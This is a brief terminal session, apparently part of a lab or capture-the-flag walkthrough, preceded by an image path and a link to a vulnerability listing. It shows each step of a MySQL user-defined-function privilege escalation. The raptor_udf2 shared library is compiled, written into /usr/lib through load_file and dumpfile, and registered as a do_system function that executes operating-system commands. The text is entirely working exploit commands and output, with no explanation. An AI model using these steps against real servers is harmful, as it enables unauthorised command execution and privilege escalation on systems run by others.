 * http://www.wisec.it/vulns.php?page=5
[j0hn@timeclock bin]$ gcc -g -c raptor_udf2.c -m32
[j0hn@timeclock bin]$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc -m32
[j0hn@timeclock bin]$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2
Server version: 5.0.77 Source distribution
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.04 sec)
mysql> insert into foo values(load_file('/home/j0hn/bin/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected, 1 warning (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name      | ret | dl             | type     |
+-----------+-----+----------------+----------+
| do_system |   2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
1 row in set (0.00 sec)
mysql>